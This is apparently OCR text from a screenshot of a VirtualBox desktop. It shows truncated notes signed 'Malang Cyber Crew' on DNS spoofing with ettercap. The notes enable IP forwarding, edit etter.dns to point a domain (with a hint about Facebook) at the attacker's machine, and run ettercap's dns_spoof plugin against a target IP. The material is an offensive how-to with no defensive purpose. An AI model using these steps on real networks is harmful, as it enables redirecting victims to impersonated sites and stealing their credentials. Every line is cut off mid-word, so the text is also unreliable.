 Applications Places Tue Oct 29, 7:33 AM root
*tes.txt
File Edit Search Options Help
WIndows [Running] - Oracle VM VirtualBox
Machine View Devices Help
Recycle Bin
Mozilla Firefox
echo 1 > /proc/sys/net/ipv4/ip
Check it :
cat /proc/sys/net/ipv4/ip_forw
My IP >> 192.168.0.101
Target IP >> 192.168.0.100
We can use NMAP or other tool
Now, edit etter.dns at /etc/et
kaplik.com A 192.168.0.
*.kaplik.com A 192.168.0.
www.kaplik.com PTR 192.168.0.
it means that kaplik.com will
you can change it like faceboo
Now we start to spoof . . .
Using ettercap plugin "dns_spo
ettercap -T -q -i <interface>
Spoofed :D kaplik.com to my lo
-----Malang Cyber Crew----
7:33 AM
10/29/2013
Right Ctrl
[Terminal] *tes.txt WIndows [Running] - ... Terminal